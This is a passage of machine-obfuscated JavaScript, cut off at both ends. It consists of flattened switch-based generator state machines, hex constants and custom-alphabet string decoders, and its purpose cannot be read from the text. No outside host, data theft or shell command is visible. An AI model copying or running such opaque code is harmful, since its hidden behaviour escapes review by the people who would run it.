T9blZX_.bZicPNw.tc7ncmA+-0x93:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0x3,-0x27,0x77],T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x90,UVZL8u+=0x58);break;case-0xc3:case UVZL8u- -0xdd:case 0x37:return;case UVZL8u!=-0x59&&UVZL8u- -0xab:case 0x1a:T9blZX_.UmXnSK9.HQBTJq=(ThT14h+-0xaa,WGj9yn2)(-0x3f,-0x78,0x148,-0xc0).next().value;if(A5hH1_){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,UVZL8u+=-0x4a);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x32,UVZL8u+=-0x91);break}case ThT14h- -0xa2:case 0xee:case 0x7b:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.ITlSwvk,ThT14h+=-0xfe,UVZL8u+=-0xa4);break;case ThT14h!=-0x141&&ThT14h!=-0x88&&ThT14h- -0x96:for(let KPTrD5 in nxB9J5i)if(nxB9J5i[KPTrD5]!==NcokIz[KPTrD5]){return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}if(LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[0x12d])).keys(nxB9J5i).length!==LbjDvr5((0x1,f_gcgjZ)(c7dILf[0x12e])).keys(NcokIz).length){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x27,UVZL8u+=-0x187);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x168,UVZL8u+=0x28);break}case T9blZX_.bZicPNw.tc7ncmA+-0x82:case 0xdb:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=0x29,UVZL8u+=0x47);break;case ThT14h-0x59:return HQBTJq;case-0xd9:return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}},zggrSx.GBf7RP=void 0x0,zggrSx.Zhiipx=(0x1,zggrSx.SlaPYyA)(-0xc3,-0x2).next().value);if(zggrSx.GBf7RP){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,ThT14h+=0x174);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,JKxqF0Z+=-0xf,ThT14h+=0x174);break}case ThT14h- -0xf7:return pRshZ_w;case 0xba:case-0x4c:case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x138&&JKxqF0Z- -0xb0:return KPTrD5=!0x0,LbjDvr5((0x1,sq_KJ1_)(c7dILf[JKxqF0Z+0x194])+c7dILf[0xc0])[(0x1,sq_KJ1_)(c7dILf[0x135])+c7dILf[0xb5]]((0x1,sq_KJ1_)(c7dILf[0x136]),jZd7v6[c7dILf[JKxqF0Z+0x61]][(0x1,sq_KJ1_)(c7dILf[0x137])][(0x1,sq_KJ1_)(c7dILf[0x138])]);case JKxqF0Z-0x47:return alL61r;case-0x73:case 0xb3:vqO3Vt([...o82o_q6.qmi3XdL]=T9blZX_,o82o_q6.eTNHh5I=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={C9QCjr:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==0x9b)with(jZd7v6.etb5l8||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case T9blZX_- -0xca:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x35,T9blZX_+=-0x41,JrBorll+=0xd0);break;case jZd7v6.C9QCjr._j96jtA+0x112:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x95,-0x71],jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x25b,UVZL8u+=-0x45,T9blZX_+=0x36,JrBorll+=-0x206);break;case-0xee:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[ThT14h+0xfa]]]);case JrBorll- -0x101:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+0xc4]]];default:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x64,0x6f],o82o_q6.qmi3XdL[c7dILf[ThT14h+0xf0]]=c7dILf[0x3]);if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+-0x22]]]===L158_un(c7dILf[ThT14h+0xf1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x9,UVZL8u+=-0x90,T9blZX_+=-0xe6,JrBorll+=0x13f);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x2f2,UVZL8u+=0x2c,T9blZX_+=-0xe6,JrBorll+=-0x96);break}case JrBorll- -0x2b:case-0x6b:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x11d,UVZL8u+=0x7d,T9blZX_+=-0xc4,JrBorll+=-0xcb);break;case jZd7v6.C9QCjr.sgOKrf+0x2f:o82o_q6.qmi3XdL[c7dILf[0x0]]=c7dILf[T9blZX_+-0x19];if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x313,UVZL8u+=-0x3f,T9blZX_+=-0xdf,JrBorll+=0x2a5);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x7d,T9blZX_+=-0xdf,JrBorll+=0xd0);break}case jZd7v6.C9QCjr.sgOKrf+-0x2e:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x1a8,UVZL8u+=-0x3f,T9blZX_+=-0x52,JrBorll+=0x10a);break;case-0x3:[jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x84,-0x10];return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[UVZL8u+0xa7]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[0x1]]])}},o82o_q6.BeQVpW=void 0x0,o82o_q6.T6aZRQ9=(0x1,o82o_q6.eTNHh5I)(-0xf0,-0x6a,0x23,0x89).next().value);if(o82o_q6.BeQVpW){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=-0x6d);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=0x5b);break}case 0x30:case 0x19:vqO3Vt([...NzT2XH.mNrKo3]=T9blZX_,NzT2XH.jddYPt=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={HEdgZHP:{}}){while(ThT14h+UVZL8u!==0x5e)with(T9blZX_.ptXFEAX||T9blZX_)switch(ThT14h+UVZL8u){case T9blZX_.HEdgZHP.vLbokG+-0xae:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xd,UVZL8u+=-0x34);break;case 0x92:case-0x1a:case-0x41:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.dVrf2c,ThT14h+=0x49,UVZL8u+=-0xb);break;case UVZL8u!=-0x2b&&UVZL8u!=-0x117&&UVZL8u!=-0x15e&&UVZL8u- -0xef:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[-0xa7,0x1e],T9blZX_.ptXFEAX=T9blZX_.CYwXjNL,ThT14h+=-0xd3,UVZL8u+=0x142);break;case UVZL8u- -0x23:case 0xa4:case 0x60:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xc1,UVZL8u+=0x25);break;case ThT14h!=0xef&&ThT14h-0x2b:case 0x8c:case 0x20:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.qsfWZFl,ThT14h+=0x24,UVZL8u+=0xc);break;case T9blZX_.HEdgZHP.vLbokG+-0x6f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x5b]]];case T9blZX_.HEdgZHP.oSmkKs+-0x8f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case T9blZX_.HEdgZHP.vLbokG+0x16:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case-0x13:case-0x97:case T9blZX_.HEdgZHP.oSmkKs+-0xd6:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x149,UVZL8u+=0x1f7);break;case T9blZX_.HEdgZHP.oSmkKs+-0xc0:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]);default:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[0xae,0x67],NzT2XH.mNrKo3[c7dILf[ThT14h+-0x1c]]=c7dILf[0x3]);if(typeof KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]===L158_un(c7dILf[ThT14h+-0x1b])){vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xba,UVZL8u+=0x64);break}else{vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x76,UVZL8u+=0xb8);break}}},NzT2XH._09z9oM=void 0x0,NzT2XH.YQhH_kM=(0x1,NzT2XH.jddYPt)(0x1c,-0x1f).next().value);if(NzT2XH._09z9oM){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0x26);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0xe1);break}case JKxqF0Z-0x5d:return;case-0x1:case 0x57:vqO3Vt([...eH0Z04.YCS_J2L]=T9blZX_,eH0Z04.FqkBpjc=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={qD_2I_a:{}}){while(ThT14h+UVZL8u+T9blZX_!==0xc8)with(JrBorll.gpqsrb||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case JrBorll.qD_2I_a.Xio2AU+0x43:case 0x92:case 0x6:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x6b,UVZL8u+=0x1b7,T9blZX_+=-0xd5);break;case 0x3d:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[UVZL8u+-0x9d]]=c7dILf[0x1],eH0Z04.YCS_J2L[c7dILf[0x9]]=c7dILf[UVZL8u+-0xd6],JrBorll.gpqsrb=JrBorll.qD_2I_a,UVZL8u+=-0x158,T9blZX_+=0x127);break;case 0xa0:case-0x3f:case 0xc:eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]=-c7dILf[UVZL8u+0x84];for(eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]=c7dILf[ThT14h+0x9b];eH0Z04.YCS_J2L[c7dILf[0xb]]<eH0Z04.YCS_J2L[c7dILf[0x3f]];eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]++){eH0Z04.YCS_J2L[c7dILf[0x8e]]=eH0Z04.YCS_J2L[-c7dILf[0x12f]].indexOf(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x127]][eH0Z04.YCS_J2L[c7dILf[0xb]]]);if(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]===-c7dILf[0x3])continue;if(eH0Z04.YCS_J2L[c7dILf[0x7a]]<c7dILf[0x1]){eH0Z04.YCS_J2L[c7dILf[0x7a]]=eH0Z04.YCS_J2L[c7dILf[0x8e]]}else{vqO3Vt(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x114]]+=eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]*c7dILf[0x17],eH0Z04.YCS_J2L[c7dILf[0x3a]]|=eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]],eH0Z04.YCS_J2L[c7dILf[0x9]]+=(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]&c7dILf[ThT14h+0xc0])>c7dILf[UVZL8u+0x97]?c7dILf[0x13]:c7dILf[ThT14h+0xae]);do{vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x141]].push(eH0Z04.YCS_J2L[c7dILf[0x3a]]&c7dILf[0x11]),eH0Z04.YCS_J2L[c7dILf[0x3a]]>>=c7dILf[0xb],eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x8a]]-=c7dILf[0xb])}while(eH0Z04.YCS_J2L[c7dILf[0x9]]>c7dILf[0x12]);eH0Z04.YCS_J2L[c7dILf[0x7a]]=-c7dILf[0x3]}}if(eH0Z04.YCS_J2L[c7dILf[0x7a]]>-c7dILf[ThT14h+0x9d]){vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0xfb,UVZL8u+=0x99,T9blZX_+=-0xac);break}else{vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x6b,UVZL8u+=0x99,T9blZX_+=-0xac);break}case UVZL8u- -0x15:case 0x8c:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[0x8d]]=\"\"+(eH0Z04.YCS_J2L[c7dILf[0x1]]||\"\"),eH0Z04.YCS_J2L[c7dILf[0x3f]]=eH0Z04.YCS_J2L[c7dILf[0x8d]].length,eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x92]]=[],JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xaf,UVZL8u+=0x1b7);break;case-0x39:case ThT14h!=0x61&&ThT14h- -0x93:case 0xbe:return eH0Z04.Y77Sd1N=!0x0,ifuwhaD(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0xd6]]);case JrBorll.qD_2I_a.Ko4oicC+0x12b:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x11b,UVZL8u+=0x112,T9blZX_+=-0x1fe);break;case JrBorll.qD_2I_a.Xio2AU+0x171:vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[ThT14h+-0x27]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x90);break;default:case UVZL8u- -0x84:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x1e,0x8b,0xeb],JrBorll.gpqsrb=JrBorll.GpN5OP,ThT14h+=0x76,UVZL8u+=0x15c,T9blZX_+=-0xae);break;case-0x78:case 0x2c:case UVZL8u- -0x169:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x44,T9blZX_+=-0x198);break;case T9blZX_- -0x19:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x7d,0x14,-0x66],eH0Z04.YCS_J2L[c7dILf[ThT14h+0x49]]=c7dILf[0x3],eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x178]]=\"\\x48\\x52\\x6b\\x40\\x51\\x64\\x72\\x53\\x73\\x47\\x45\\x62\\x44\\x67\\x56\\x57\\x39\\x70\\x75\\x34\\x25\\x5a\\x32\\x23\\x43\\x4b\\x46\\x63\\x50\\x3b\\x58\\x49\\x30\\x26\\x54\\x78\\x3c\\x68\\x28\\x5f\\x6e\\x2f\\x4c\\x7c\\x55\\x21\\x33\\x3e\\x7d\\x76\\x2a\\x6f\\x42\\x4e\\x69\\x2b\\x61\\x5d\\x6d\\x5b\\x3f\\x3a\\x38\\x35\\x24\\x7e\\x66\\x6a\\x6c\\x71\\x41\\x2c\\x79\\x29\\x36\\x4a\\x4f\\x4d\\x3d\\x7a\\x2e\\x77\\x74\\x7b\\x31\\x59\\x65\\x22\\x37\\x5e\\x60\",JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x5e,UVZL8u+=-0x142,T9blZX_+=0xa9);break;case UVZL8u- -0x51:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x108,UVZL8u+=0xeb,T9blZX_+=-0x7d);break;case JrBorll.qD_2I_a.DmgCUQN+-0x2b:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x3c,-0x1d,0x8a],eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[0x3a]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xf9,UVZL8u+=0x112,T9blZX_+=0x62);break}},eH0Z04.Y77Sd1N=void 0x0,eH0Z04.alL61r=(0x1,eH0Z04.FqkBpjc)(-0x49,0x62,-0xa9).next().value);if(eH0Z04.Y77Sd1N){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,ThT14h+=-0xa8);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,JKxqF0Z+=0x4f,ThT14h+=-0x59);break}case JKxqF0Z- -0x26:UVZL8u.NSVRjny.nEqmDni=LbjDvr5((0x1,CMRiNW1)(c7dILf[0x131])+c7dILf[0xa1]).max(xdzct94,RacmyBW)+c7dILf[0x3];return nEqmDni;case-0x58:case UVZL8u.kvbK4qu.OGKFa3+0x15a:vqO3Vt([...Ga943f.Mgco4M]=T9blZX_,Ga943f.L0d7Y4t=function(...JKxqF0Z){return e4dnF2n(0x28,0xf,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NSVRjny:{}},JKxqF0Z).next().value},Ga943f.CW6m4qk=function(...JKxqF0Z){return e4dnF2n(-0x87,0xfc,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,YyZJazU:{}},JKxqF0Z).next().value},Ga943f.ow0_zv=function(...JKxqF0Z){return e4dnF2n(-0x78,-0x55,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,zggrSx:{}},JKxqF0Z).next().value},Ga943f.OMEwO6=function(...JKxqF0Z){return e4dnF2n(0x115,-0x20b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,h7zDgy:{}},JKxqF0Z).next().value},Ga943f.FtZKho=function(...JKxqF0Z){return e4dnF2n(0x34,-0x1b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NzT2XH:{}},JKxqF0Z).next().value},Ga943f.yJerMy=function(...JKxqF0Z){return e4dnF2n(-0x62,0x7d,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,Vcsr0x:{}},JKxqF0Z).next().value},ByRrKK(Ga943f.OMEwO6),ByRrKK(Ga943f.FtZKho),ByRrKK(Ga943f.yJerMy),Ga943f.Mgco4M[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x2b],UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x8,ThT14h+=-0x51);break;case-0x3f:case UVZL8u.kvbK4qu.OGKFa3+0x16c:return;case ThT14h!=-0x5d&&ThT14h!=-0xb8&&ThT14h!=0x8&&ThT14h- -0x45:return T6aZRQ9;case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x60&&JKxqF0Z- -0xb0:vqO3Vt((0x1,fecCq87)(),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0xd8);break;default:vqO3Vt(SIVZ23[-c7dILf[JKxqF0Z+0x11c]].push((SIVZ23[-c7dILf[0x6b]]|SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x64,ThT14h+=-0x2c);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x65,-0xd).next().value);if(KPTrD5){return JKxqF0Z}})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x3f);break;case KPTrD5- -0x5f:case-0x4f:return ifuwhaD(zIcQkS[c7dILf[jZd7v6+-0x24]]);case jZd7v6- -0x31:case-0xa4:case-0x17:vqO3Vt(JKxqF0Z.XwS3H1K={},JKxqF0Z.XwS3H1K.wKav3_=function(...jZd7v6){return T9blZX_(-0x1f,-0x66,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,xeuapX:{}},jZd7v6).next().value},JKxqF0Z.XwS3H1K.vrN2c0r=function(...jZd7v6){return T9blZX_(-0x24,-0x9e,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,t0q_B0:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.XwS3H1K.wKav3_),ByRrKK(JKxqF0Z.XwS3H1K.vrN2c0r),QnIiqA[(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x146])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x147])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x148])]((0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x149]),ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x14a])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={P5lXbZ:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x6c)with(UVZL8u.iQDJroS||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z-0x59:case 0xaa:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[-0xdd,0x76],jZd7v6[c7dILf[e4dnF2n+-0x19]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+-0xc3]]=\"\\x2f\\x3d\\x38\\x60\\x77\\x3f\\x57\\x24\\x68\\x44\\x78\\x49\\x76\\x28\\x4a\\x7e\\x7b\\x2c\\x3b\\x47\\x5b\\x2a\\x32\\x4d\\x43\\x7a\\x25\\x4c\\x4b\\x3e\\x48\\x22\\x59\\x5e\\x46\\x29\\x34\\x31\\x45\\x75\\x6a\\x40\\x42\\x37\\x71\\x64\\x5a\\x6e\\x6f\\x33\\x4f\\x66\\x52\\x6c\\x4e\\x36\\x79\\x6b\\x35\\x3c\\x41\\x51\\x3a\\x65\\x6d\\x30\\x73\\x26\\x69\\x2b\\x50\\x70\\x21\\x5d\\x63\\x55\\x5f\\x54\\x23\\x56\\x61\\x67\\x58\\x7d\\x74\\x39\\x62\\x7c\\x2e\\x53\\x72\",UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x156,e4dnF2n+=0x29,ThT14h+=0x13e);break;case UVZL8u.P5lXbZ.MXHwmw+0x15b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[e4dnF2n+-0x41]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0xcf]]=jZd7v6[c7dILf[e4dnF2n+0x10a]].length,jZd7v6[c7dILf[JKxqF0Z+0xcb]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x59,ThT14h+=-0x2b);break;default:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=-0x1f);break;case 0x74:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,e4dnF2n+=-0x16a);break;case-0xf6:case-0x50:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0xe1,e4dnF2n+=0xaf,ThT14h+=0x1a6);break;case e4dnF2n-0x48:vqO3Vt(jZd7v6[c7dILf[0x8f]]=c7dILf[e4dnF2n+-0x41],jZd7v6[c7dILf[JKxqF0Z+0xf2]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xd]]=-c7dILf[JKxqF0Z+0xec]);for(jZd7v6[c7dILf[0x9c]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+0x185]]<jZd7v6[c7dILf[0x3f]];jZd7v6[c7dILf[e4dnF2n+0x5a]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x235]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0x35]]<c7dILf[e4dnF2n+-0x41]){jZd7v6[c7dILf[0x35]]=jZd7v6[c7dILf[JKxqF0Z+0x129]]}else{vqO3Vt(jZd7v6[c7dILf[0x35]]+=jZd7v6[c7dILf[e4dnF2n+-0x2]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[JKxqF0Z+0xf2]]+=(jZd7v6[c7dILf[e4dnF2n+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+0xfc]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[e4dnF2n+0x4d]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+0xf2]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x11e]]=-c7dILf[JKxqF0Z+0xec]}}if(jZd7v6[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,ThT14h+=-0xbd);break}else{vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c,ThT14h+=-0xbd);break}case-0xc3:case-0x36:case-0x78:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x7]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[e4dnF2n+-0xd]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c);break;case ThT14h-0x52:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0xf7,0x1e],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x102,e4dnF2n+=0x106,ThT14h+=0x136);break;case ThT14h- -0x9d:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]]);case 0x7:case ThT14h- -0xc5:case 0x6b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x14c]].length,jZd7v6[c7dILf[0x3b]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x15b,e4dnF2n+=-0x11,ThT14h+=0xfc);break;case 0x4d:case UVZL8u.P5lXbZ.OUgVvaw+-0xb9:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=0xbe);break;case 0x5e:case-0xec:case 0x41:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0x55,-0xd7],jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x17d,e4dnF2n+=0x152,ThT14h+=0x4e);break;case UVZL8u.P5lXbZ.OUgVvaw+-0x5f:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]])}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xc6,0x19,-0x72).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){var 